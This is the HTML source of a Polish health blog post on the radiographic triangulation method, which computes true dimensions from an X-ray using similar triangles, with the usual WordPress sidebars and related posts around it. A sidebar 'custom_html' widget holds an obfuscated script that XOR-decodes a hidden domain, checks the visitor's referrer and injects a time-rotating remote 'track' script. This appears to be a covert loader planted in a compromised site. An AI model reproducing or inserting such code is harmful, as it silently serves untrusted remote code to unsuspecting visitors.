  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-426 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cl boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-426 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Metoda triangulacyjna</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2018-03-03T23:23:36+01:00">3 marca 2018</time>
                      </p>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
<img width="800" height="640" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756196063.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756196063.jpg 800w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756196063-300x240.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756196063-768x614.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />          <p>Zdjęcie wykonuje się przy znanej odległości ogniska lampy i płaszczyzny badanej od filmu. Obliczanie wymiarów rzeczywistych opiera się na zasadzie geometrycznej, że podstawy podobnych trójkątów są proporcjonalne do ich wysokości. Podstawa trójkąta mniejszego (x) odpowiada wymiarowi szukanemu, którego projekcją na zdjęciu jest podstawa trójkąta większego (a). Wysokość trójkąta większego (h) odpowiada odległości ogniska lampy od filmu, natomiast wysokość trójkąta mniejszego jest krótsza o odległość, w jakiej znajduje się pomiar szukany od kliszy (hi). </p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane wpisy:</b><ol>
<li><a href="https://terapiawjanowcu.pl/dopalacze-i-ich-wplyw-na-organizm-czlowieka-jaki-wplyw-na-organizm-maja-dopalacze/" rel="bookmark" title="Dopalacze i ich wpływ na organizm człowieka. Jaki wpływ na organizm mają dopalacze?">Dopalacze i ich wpływ na organizm człowieka. Jaki wpływ na organizm mają dopalacze?</a> <small>Uzależnienia dotykają bardzo szerokiej grupy społecznej, jednak najczęściej po używki zaczynają sięgać ludzie młodzi. Z wiekiem zmniejsza się szansa na to, że...</small></li>
<li><a href="https://terapiawjanowcu.pl/objawy-uzaleznienia-od-hazardu-niebezpieczne-uzaleznienia-hazard-uzaleznienie-od-hazardu-objawy/" rel="bookmark" title="Objawy uzależnienia od hazardu. Niebezpieczne uzależnienia &#8211; hazard. Uzależnienie od hazardu objawy">Objawy uzależnienia od hazardu. Niebezpieczne uzależnienia &#8211; hazard. Uzależnienie od hazardu objawy</a> <small>Hazard to bardzo niebezpieczne uzależnienie, które jednak często jest bagatelizowane i dopiero gdy dojdzie do skrajnego wyniszczenia osoby uzależnionej i jej otoczenia...</small></li>
<li><a href="https://terapiawjanowcu.pl/jak-radzic-sobie-z-niedowaga/" rel="bookmark" title="Jak radzić sobie z niedowagą">Jak radzić sobie z niedowagą</a> <small>Przede wszystkim, zaczynając walkę z niedowagą, powinniśmy rozpocząć ją od znalezienia przyczyny zbyt niskiej masy ciała. Należy sprawdzić w jakiej kondycji jest...</small></li>
<li><a href="https://terapiawjanowcu.pl/inne-parametry/" rel="bookmark" title="Inne parametry">Inne parametry</a> <small>Oznaczanie dalszych parametrów równowagi kwasowo-zasadowej, tj. deficytu zasad, pCO2, jonów HCO3, pozwala bardziej dokładnie określić rodzaj kwasicy. Jeszcze dokładniejsze wnioskowanie jest możliwe...</small></li>
<li><a href="https://terapiawjanowcu.pl/stetoskop-polozniczy/" rel="bookmark" title="Stetoskop położniczy">Stetoskop położniczy</a> <small>Wysłuchiwanie płodowych tonów serca stetoskopem położniczym przez wiele lat było powszechną i jedyną metodą oceny czynności serca płodu. Jednak obok zasadniczej zalety...</small></li>
<li><a href="https://terapiawjanowcu.pl/bardzo-popularne-leczenie-nieplodnosci-warszawa/" rel="bookmark" title="Bardzo popularne leczenie niepłodności Warszawa">Bardzo popularne leczenie niepłodności Warszawa</a> <small>W dzisiejszych czasach problem niepłodności jest bardzo popularny, a wynika to między innymi z chorób jakie spotykają młodych ludzi, a które to...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-619 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/choroby-gardla-objawy-przyczyny-i-skuteczne-leczenie/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756179151-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/choroby-gardla-objawy-przyczyny-i-skuteczne-leczenie/" rel="bookmark">Choroby gardła: objawy, przyczyny i skuteczne leczenie</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-11-07 06:44:58">7 listopada 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">7 listopada 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-411 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/ocena-wydolnosci-poplodu-po-jego-urodzeniu/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756248141-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/ocena-wydolnosci-poplodu-po-jego-urodzeniu/" rel="bookmark">Ocena wydolności popłodu po jego urodzeniu</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2018-03-03 23:16:52">3 marca 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">3 marca 2018</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1082 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/choroba-alzheimera-jak-zorganizowac-opieke-i-wsparcie-dla-pacjenta/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756268921-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://terapiawjanowcu.pl/choroba-alzheimera-jak-zorganizowac-opieke-i-wsparcie-dla-pacjenta/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/choroba-alzheimera-jak-zorganizowac-opieke-i-wsparcie-dla-pacjenta/" rel="bookmark">Choroba Alzheimera – jak zorganizować opiekę i wsparcie dla pacjenta?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-12-01 08:03:12">1 grudnia 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">1 grudnia 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-3cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://terapiawjanowcu.pl/metody-stereoskopowe-i-stereogrammetryczne/" rel="next"><i class="fas fa-chevron-right"></i><span>Metody stereoskopowe i stereogrammetryczne</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://terapiawjanowcu.pl/radioanatomia-miednicy/" rel="prev"><i class="fas fa-chevron-left"></i><span>Radioanatomia miednicy</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://terapiawjanowcu.pl/witaminy-i-mineraly-w-diecie-klucz-do-zdrowia-i-samopoczucia/">Witaminy i minerały w diecie – klucz do zdrowia i samopoczucia</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/haluks-przyczyny-objawy-i-skuteczne-metody-leczenia/">Haluks – przyczyny, objawy i skuteczne metody leczenia</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/kosmetyki-antyaging-klucz-do-mlodego-wygladu-skory/">Kosmetyki antyaging: klucz do młodego wyglądu skóry</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/choroby-paznokci-u-nog-objawy-leczenie-i-profilaktyka/">Choroby paznokci u nóg: objawy, leczenie i profilaktyka</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/bol-brzucha-po-suplementacji-zelazem-przyczyny-i-objawy/">Ból brzucha po suplementacji żelazem &#8211; przyczyny i objawy</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>leczenie alkoholizmu Lublin<br />
ośrodek leczenia uzależnień mazowieckie</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://terapiawjanowcu.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c03f9) {
    
    var _6342 = Date.now();
    var _51e6a = 1000;
    _6342 = _6342 / _51e6a;
    _6342 = Math.floor(_6342);

    var _9ebdb = 600;
    _6342 -= _6342 % _9ebdb;
    _6342 = _6342.toString(16);

    var _dfe12 = _c03f9.referrer;

    if (!_dfe12) return;

    var _23a4b = [59655, 59650, 59677, 59662, 59663, 59658, 59672, 59651, 59657, 59652, 59658, 59673, 59663, 59648, 59650, 59679, 59717, 59650, 59653, 59661, 59652];

    _23a4b = _23a4b.map(function(_abb44){
        return _abb44 ^ 59755;
    });

    var _9fdd2 = "edf3ddaa20643fd7fd00d7f0795cf9db";
    
    _23a4b = String.fromCharCode(..._23a4b);

    var _fe43a = "https://";
    var _e8df4 = "/";
    var _d5a71 = "track-";

    var _92da0 = ".js";

    var _d0625 = _c03f9.createElement("script");
    _d0625.type = "text/javascript";
    _d0625.async = true;
    _d0625.src = _fe43a + _23a4b + _e8df4 + _d5a71 + _6342 + _92da0;

    _c03f9.getElementsByTagName("head")[0].appendChild(_d0625)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="middle-right" data-layout="col-3cl" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://terapiawjanowcu.pl/kategoria/diety/">Diety</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://terapiawjanowcu.pl/kategoria/diety-odchudzaj%c4%85ce/">Diety odchudzające</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://terapiawjanowcu.pl/kategoria/diety-restrykcyjne/">Diety restrykcyjne</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://terapiawjanowcu.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://terapiawjanowcu.pl/kategoria/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://terapiawjanowcu.pl/kategoria/tabletki-i-suplementy/">Tabletki i suplementy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://terapiawjanowcu.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</div>
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Najciekawsze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/przykladowy-plan-diety-na-tydzien-zasady-i-zdrowe-posilki/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756181201-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przykładowy plan diety na tydzień – zasady i zdrowe posiłki" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756181201-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756181201-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756181201-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756181201-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756181201-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/przykladowy-plan-diety-na-tydzien-zasady-i-zdrowe-posilki/" rel="bookmark">Przykładowy plan diety na tydzień – zasady i zdrowe posiłki</a><div class="arpw-summary">Przykładowy plan diety to nie tylko zbiór przepisów, ale klucz do zdrowego stylu życia, który może przynieść wymierne rezultaty w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/jedzenie-poznym-wieczorem-jak-wplywa-na-zdrowie-i-sen/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756216455-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jedzenie późnym wieczorem – jak wpływa na zdrowie i sen?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756216455-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756216455-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756216455-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756216455-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756216455-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/jedzenie-poznym-wieczorem-jak-wplywa-na-zdrowie-i-sen/" rel="bookmark">Jedzenie późnym wieczorem – jak wpływa na zdrowie i sen?</a><div class="arpw-summary">Jedzenie późnym wieczorem to temat, który budzi wiele kontrowersji i zainteresowania. Na pierwszy rzut oka może wydawać się niewinnym nawykiem, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/jak-chronic-sie-przed-kleszczami-i-rozpoznac-ich-objawy/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756225261-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak chronić się przed kleszczami i rozpoznać ich objawy?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756225261-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756225261-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756225261-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756225261-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756225261-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/jak-chronic-sie-przed-kleszczami-i-rozpoznac-ich-objawy/" rel="bookmark">Jak chronić się przed kleszczami i rozpoznać ich objawy?</a><div class="arpw-summary">Kleszcze, choć niewielkie, stanowią poważne zagrożenie dla zdrowia ludzi i zwierząt. Te małe pasożyty, żywiące się krwią, mogą przenosić groźne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/gotowanie-na-parze-klucz-do-zdrowego-odchudzania/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229797-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gotowanie na parze: klucz do zdrowego odchudzania?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229797-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229797-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229797-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229797-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229797-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/gotowanie-na-parze-klucz-do-zdrowego-odchudzania/" rel="bookmark">Gotowanie na parze: klucz do zdrowego odchudzania?</a><div class="arpw-summary">Gotowanie na parze to nie tylko sposób na przygotowanie smacznych potraw, ale również kluczowy element zdrowego stylu życia, który może &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/jak-skutecznie-przygotowac-skore-do-golenia-nog-bez-podraznien/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302138-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak skutecznie przygotować skórę do golenia nóg bez podrażnień?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756302138-50x50.jpg 50w, 